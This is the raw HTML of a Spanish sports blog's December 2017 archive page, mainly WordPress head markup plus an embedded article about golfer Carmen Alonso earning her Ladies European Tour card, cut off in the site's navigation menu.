

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2017/12/
body_size: 13935
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>diciembre 2017 &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2018/03/carmen-alonso.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2018/03/carmen-alonso.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="636" data-id="sfsi" /><meta property="og:image:height" content="417" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2017/12/27/carmen-alonso-logra-la-tarjeta-del-let-europeo/" data-id="sfsi" /><meta property="og:description" content="María Palacios, también asociada a la PGA, logró la tarjeta condicionada al perder el play-off de la Escuela del LET europeo femenino que se disputó en Marruecos. También lograron tarjeta Silvia Bañón, Mireia Prat, Piti Martínez Bernal y Elia Folch.

La vallisoletana Carmen Alonso, asociada de la PGA de España, tiró de veteranía para lograr la tarjeta del Ladies European Tour 2018, tras quedar en segunda posición en la Fase Final de la Escuela del LET que se disputó en el Palmgolf Ourika y en el campo de Amelkis G.C, en Marruecos. Alonso terminó con -14. Las 25 primeras clasificadas lograron la tarjeta ‘full’ de la LET (entre ellas 5 españolas) y las 35 más la tarjeta parcial.

Carmen Alonso terminó en segunda posición en esta Lalla Aicha Tour School tras una tarjeta final de 65 golpes que le llevaron a un total de -14, que demuestra el buen momento de juego de la española: “de las últimas 20 tarjetas que he firmado, unas 14 han sido bajo el par del campo”, comentaba Carmen, que tuvo un final apoteósico: cinco menos en los cuatro hoyos finales.

“La clave estuvo en mantener la cabeza fría en todo momento. Me mantuve toda la vuelta en el presente, pese a ser el día, teóricamente, más tenso. Saliendo del hoyo 13 iba dos menos y fue como un cambio de inflexión. Me planté en el Tee del 14 y pensé, ‘¿por qué vas a ir a por la perra chica? Ve a por la gorda’. Y así fue: birdie al 14, eagle a, 15, y dos birdies más 16 y 18 para terminar con 65, -14 en total”, comentó Carmen, que hacía mucho tiempo que no realizaba una tarjeta tan buena. “Cuando era amateur hice un 59 en Entrepinos, pero creo que no cuenta”, bromeaba la jugadora asentada en Madrid.

Alonso ha tenido un año duro en el que ha tenido que superar muchas adversidades: a principios de año se le salió un hueso del pie, un papilona en el otro –que aún sigue arrastrando-; una queratitis en el ojo derecho que le hizo perder hasta un 30% de visión y del que se ha recuperado totalmente; y una mononucleosis que también le afectó y que también la ha superado. ¡Una superviviente!

“Ha sido un año duro, sí. Pero ahora parece que empiezo a ver la luz. Sólo me sigue molestando un poco el pie, pero espero que con el reposo de estas Navidades desaparezca del todo”.

Al menos tendrá de margen hasta febrero, donde previsiblemente jugará el primer  torneo del LET en Australia. “Habrá que esperar a que salga el calendario del Tour para planear la temporada. Pero no me voy a olvidar de mi país e intentaré jugar aquí todo lo que pueda: los torneos de la Federación de Madrid, los campeonatos de España de la RFEG y de la PGA, el Circuito Santander, el LETAS…. Todo lo que pueda y me permita el calendario. Porque hay que seguir apoyando estos circuitos que tanto nos han ayudado a nosotras. Gracias a estas pruebas en España no hemos podido preparar para la Escuela y la prueba de ellos es que cinco españolas hemos conseguido tarjeta completa y una parcial”.

Junto a Carmen Alonso (2º) consiguieron tarjeta plena Silvia Bañón (6º), Mireia Prat y Piti Martínez Bernal (14º) y Elia Folch (16º). María Palacios, también asociada a la PGA de España, perdió el play-off para meterse entre las 25 primeras que daba la tarjeta completa y terminó en el puesto 26º, entre las 35 primeras que da derecho a jugar algunos torneos.

Preventiva con Alonso

Desde hace seis años Preventiva Seguros es el patrocinador oficial de Carmen Alonso. Una marca con más de 70 años de experiencia en el mundo de los seguros y también muy unido a golf, ya que el pasado mes de junio celebró la tercera edición de su torneo de empresa en el campo de La Barganiza.

“Hace seis años, estaba jugando un Pro-Am y coincidí con el presidente de la compañía- Empezamos a hablar de golf, de la vida tan difícil de las profesionales, lo complicado de conseguir patrocinadores…. De todo un poco. Y me dijo que él me podía patrocinar. Casi no me lo tomé en serio porque es una frase que he oído muchas veces, pero al acabar el hoyo 18 la propuesta ya era sería y así nació nuestra amistad de seis años”, comentó Alonso, que destacó la importancia de las relaciones públicas en el mundo del golf. “Nunca sabes de dónde puede venir la ayuda, por eso es importante hacer Pro-Am, relacionarte con la gente, siempre ser amable con tus compañeros de partido y, lo más importante, siempre ofrecer algo a cambio. La relación con el patrocinador siempre tiene que ser un ‘quid pro quo’, dar algo a cambio”.

&nbsp;" data-id="sfsi" /><meta property="og:title" content="Carmen Alonso logra la Tarjeta del LET europeo" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="diciembre 2017 &#8211; Hierro1" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&#038;ssl=1" />
<meta property="og:image:width" content="2480" />
<meta property="og:image:height" content="709" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive date custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
